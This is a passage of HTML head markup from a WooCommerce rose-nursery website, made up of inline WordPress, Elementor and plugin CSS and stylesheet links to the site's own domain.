:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='pwgc-wc-blocks-style-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/pw-gift-cards/assets/css/blocks.css?ver=1764751817' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-attribute-images-public-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-public.css?ver=1764751817' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-attribute-images-custom-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-custom.css?ver=1764751817' media='all' />
<link data-minify="1" rel='stylesheet' id='the-courier-guy-main510.css-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/the-courier-guy/dist/css/main510.css?ver=1764751817' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://www.ludwigsroses.co.za/wp-content/cache/background-css/1/www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1764751817&wpr_t=1768614303' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=1764751817' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://www.ludwigsroses.co.za/wp-content/cache/background-css/1/www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1764751817&wpr_t=1768614303' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://www.ludwigsroses.co.za/wp-content/cache/background-css/1/www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=1764751817&wpr_t=1768614303' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: rgb(255,255,255); --added-to-wishlist-icon-color: rgb(255,255,255); --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #ffffff; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #cccccc; --color-headers-background: #F4F4F4; --color-share-button-color: rgb(255,255,255); --color-share-button-color-hover: rgb(255,255,255); --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s; --modal-colors-overlay: #0000004d; --modal-colors-icon: #007565; --modal-colors-primary-button: #007565; --modal-colors-primary-button-hover: #007565; --modal-colors-primary-button-text: #fff; --modal-colors-primary-button-text-hover: #fff; --modal-colors-secondary-button: #e8e8e8; --modal-colors-secondary-button-hover: #d8d8d8; --modal-colors-secondary-button-text: #777; --modal-colors-secondary-button-text-hover: #777; --color-ask-an-estimate-background: #333333; --color-ask-an-estimate-text: #FFFFFF; --color-ask-an-estimate-border: #333333; --color-ask-an-estimate-background-hover: #4F4F4F; --color-ask-an-estimate-text-hover: #FFFFFF; --color-ask-an-estimate-border-hover: #4F4F4F; --ask-an-estimate-rounded-corners-radius: 16px; --tooltip-color-background: #333; --tooltip-color-text: #fff } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='yith-wcwl-theme-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/themes/oceanwp.css?ver=1764751817' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-add-to-wishlist-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/frontend/add-to-wishlist.css?ver=1764751817' media='all' />
<style id='yith-wcwl-add-to-wishlist-inline-css'>
 :root { --add-to-wishlist-icon-color: rgb(255,255,255); --added-to-wishlist-icon-color: rgb(255,255,255); --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #ffffff; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #cccccc; --color-headers-background: #F4F4F4; --color-share-button-color: rgb(255,255,255); --color-share-button-color-hover: rgb(255,255,255); --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s; --modal-colors-overlay: #0000004d; --modal-colors-icon: #007565; --modal-colors-primary-button: #007565; --modal-colors-primary-button-hover: #007565; --modal-colors-primary-button-text: #fff; --modal-colors-primary-button-text-hover: #fff; --modal-colors-secondary-button: #e8e8e8; --modal-colors-secondary-button-hover: #d8d8d8; --modal-colors-secondary-button-text: #777; --modal-colors-secondary-button-text-hover: #777; --color-ask-an-estimate-background: #333333; --color-ask-an-estimate-text: #FFFFFF; --color-ask-an-estimate-border: #333333; --color-ask-an-estimate-background-hover: #4F4F4F; --color-ask-an-estimate-text-hover: #FFFFFF; --color-ask-an-estimate-border-hover: #4F4F4F; --ask-an-estimate-rounded-corners-radius: 16px; --tooltip-color-background: #333; --tooltip-color-text: #fff } 
/*# sourceURL=yith-wcwl-add-to-wishlist-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764751817' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.ludwigsroses.co.za/wp-content/cache/background-css/1/www.ludwigsroses.co.za/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.32.0&wpr_t=1768614303' media='all' />
<link data-minify="1" rel='stylesheet' id='parent-style-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/themes/oceanwp/style.css?ver=1764751817' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0.0' media='all' />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=1.0.0' media='all' />
<link data-minify="1" rel='stylesheet' id='oceanwp-collapse-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=1764751818' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ludwigsroses.co.za/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1766419236' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-152167 .elementor-element.elementor-element-5789a66 span.post-navigation__prev--title, .elementor-152167 .elementor-element.elementor-element-5789a66 span.post-navigation__next--title{text-transform:uppercase;}.elementor-152167 .elementor-element.elementor-element-5789a66 .post-navigation__arrow-wrapper{font-size:15px;}.elementor-152167 .elementor-element.elementor-element-5789a66 .elementor-post-navigation__separator{width:0px;}.elementor-152167 .elementor-element.elementor-element-5789a66 .elementor-post-navigation{border-block-width:0px;padding:0px 0;}.elementor-152167 .elementor-element.elementor-element-5789a66 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (0px / 2));}.elementor-152167 .elementor-element.elementor-element-5789a66 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (0px / 2));}
.elementor-kit-155145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-367ecea9:#4054B2;--e-global-color-76e1d55f:#23A455;--e-global-color-792891e:#000;--e-global-color-54445b11:#FFF;--e-global-color-8924319:#E509B8;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-page-transition-entrance-animation:e-page-transition-fade-out;--e-page-transition-exit-animation:e-page-transition-fade-in;--e-page-transition-animation-duration:300ms;--e-preloader-animation-duration:1500ms;--e-preloader-delay:0ms;--e-preloader-color:#DF8576;--e-preloader-size:65px;}.elementor-kit-155145 button,.elementor-kit-155145 input[type="button"],.elementor-kit-155145 input[type="submit"],.elementor-kit-155145 .elementor-button{background-color:#666666;color:#FFFFFF;}.elementor-kit-155145 button:hover,.elementor-kit-155145 button:focus,.elementor-kit-155145 input[type="button"]:hover,.elementor-kit-155145 input[type="button"]:focus,.elementor-kit-155145 input[type="submit"]:hover,.elementor-kit-155145 input[type="submit"]:focus,.elementor-kit-155145 .elementor-button:hover,.elementor-kit-155145 .elementor-button:focus{background-color:#DF8576;color:#FFFFFF;}.elementor-kit-155145 a:hover{color:#DF8576;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:2px;}.elementor-element{--widgets-spacing:2px 2px;--widgets-spacing-row:2px;--widgets-spacing-column:2px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1278px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-9288 .elementor-element.elementor-element-8ec290d:not(.elementor-motion-effects-element-type-background), .elementor-9288 .elementor-element.elementor-element-8ec290d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}.elementor-9288 .elementor-element.elementor-element-8ec290d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2em 4em 2em 4em;}.elementor-9288 .elementor-element.elementor-element-8ec290d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9288 .elementor-element.elementor-element-8ec290d > .elementor-container{text-align:left;}.elementor-9288 .elementor-element.elementor-element-37c87b0{padding:0em 0em 1em 0em;text-align:left;}.elementor-9288 .elementor-element.elementor-element-e15b2ad{padding:0px 15px 0px 0px;font-size:14px;font-weight:400;color:#8b8b8b;}.elementor-9288 .elementor-element.elementor-element-52e3e4a .elementor-heading-title{text-transform:uppercase;}.elementor-9288 .elementor-element.elementor-element-6cab7e1{padding:1em 0em 0em 0em;text-align:left;}.elementor-9288 .elementor-element.elementor-element-6cab7e1 .elementor-heading-title{font-size:14px;}.elementor-9288 .elementor-element.elementor-element-f0bf9a9{text-align:left;}.elementor-9288 .elementor-element.elementor-element-4b296ca{--divider-border-style:solid;--divider-color:#999999;--divider-border-width:1px;}.elementor-9288 .elementor-element.elementor-element-4b296ca .elementor-divider-separator{width:100%;}.elementor-9288 .elementor-element.elementor-element-4b296ca .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-9288 .elementor-element.elementor-element-72e3247{padding:0em 0em 1em 0em;}.elementor-9288 .elementor-element.elementor-element-72e3247 .elementor-heading-title{text-transform:uppercase;}.elementor-9288 .elementor-element.elementor-element-9bce0a8{padding:0em 0em 0em 0em;text-align:left;}.elementor-9288 .elementor-element.elementor-element-9bce0a8 .elementor-heading-title{font-size:14px;}.elementor-9288 .elementor-element.elementor-element-769883a{padding:1em 0em 0em 0em;}.elementor-9288 .elementor-element.elementor-element-769883a .elementor-button-content-wrapper{flex-direction:row;}.elementor-9288 .elementor-element.elementor-element-769883a .elementor-button .elementor-button-content-wrapper{gap:14px;}.elementor-9288 .elementor-element.elementor-element-769883a .elementor-button{text-transform:uppercase;}.elementor-9288 .elementor-element.elementor-element-3d7be7a{padding:0em 0em 1em 0em;}.elementor-9288 .elementor-element.elementor-element-3d7be7a .elementor-heading-title{text-transform:uppercase;}.elementor-9288 .elementor-element.elementor-element-4a1a633{padding:0em 0em 1em 0em;}.elementor-9288 .elementor-element.elementor-element-4a1a633 .elementor-heading-title{text-transform:uppercase;}.elementor-9288 .elementor-element.elementor-element-b0e924b{padding:0px 015px 0px 0px;font-size:14px;font-weight:400;color:#333333;}.elementor-9288 .elementor-element.elementor-element-e9a70ae{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:15px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-9288 .elementor-element.elementor-element-fa43307 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9288 .elementor-element.elementor-element-fa43307:not(.elementor-motion-effects-element-type-background), .elementor-9288 .elementor-element.elementor-element-fa43307 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F;}.elementor-9288 .elementor-element.elementor-element-fa43307{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 10px 0px;}.elementor-9288 .elementor-element.elementor-element-fa43307 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9288 .elementor-element.elementor-element-fa43307 > .elementor-container{text-align:center;}.elementor-9288 .elementor-element.elementor-element-9d3b2d8{padding:0px 15px 0px 0px;text-align:left;font-size:12px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-9288 .elementor-element.elementor-element-be8549f{padding:0px 15px 0px 0px;text-align:right;font-size:10px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-9288 .elementor-element.elementor-element-b4280af{width:24.333%;}.elementor-9288 .elementor-element.elementor-element-8b7c97f{width:33.667%;}}@media(max-width:767px){.elementor-9288 .elementor-element.elementor-element-8ec290d{padding:1em 0em 1em 0em;}.elementor-9288 .elementor-element.elementor-element-fa43307{padding:1em 0em 0em 0em;}}
.elementor-152524 .elementor-element.elementor-element-355b0586:not(.elementor-motion-effects-element-type-background), .elementor-152524 .elementor-element.elementor-element-355b0586 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-10ce263f-09a6-4fbe-a39f-f989f7390d72);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-152524 .elementor-element.elementor-element-355b0586 > .elementor-background-overlay{background-color:#545252;opacity:0.5;mix-blend-mode:darken;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-152524 .elementor-element.elementor-element-355b0586 > .elementor-container{min-height:70vh;}.elementor-152524 .elementor-element.elementor-element-355b0586{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 45px 15px 95px;}.elementor-152524 .elementor-element.elementor-element-284add96 .elementor-heading-title{font-size:3em;text-transform:capitalize;text-shadow:0px 0px 10px #655555;color:#FFFFFF;}.elementor-152524 .elementor-element.elementor-element-34ec4c40 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-152524 .elementor-element.elementor-element-b0bddaf .woocommerce-breadcrumb{text-transform:lowercase;text-align:right;}.elementor-152524 .elementor-element.elementor-element-2cf5ef67{margin-top:0px;margin-bottom:0px;padding:2em 0em 2em 0em;}.elementor-152524 .elementor-element.elementor-element-2cea4cc8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-152524 .elementor-element.elementor-element-892ce2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:20px;}.elementor-152524 .elementor-element.elementor-element-892ce2e > .elementor-element-populated{padding:0em 2em 0em 0em;}.elementor-152524 .elementor-element.elementor-element-64eae1a .elementor-heading-title{font-weight:600;}.elementor-152524 .elementor-element.elementor-element-b876d40.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-152524 .elementor-element.elementor-element-b876d40.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(min-width:768px){.elementor-152524 .elementor-element.elementor-element-892ce2e{width:30%;}.elementor-152524 .elementor-element.elementor-element-4a58b08{width:70%;}}@media(max-width:1278px) and (min-width:768px){.elementor-152524 .elementor-element.elementor-element-2f8c723f{width:100%;}.elementor-152524 .elementor-element.elementor-element-892ce2e{width:100%;}.elementor-152524 .elementor-element.elementor-element-4a58b08{width:100%;}}@media(max-width:1278px){.elementor-152524 .elementor-element.elementor-element-b876d40.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-152524 .elementor-element.elementor-element-b876d40.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.ludwigsroses.co.za/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.ludwigsroses.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
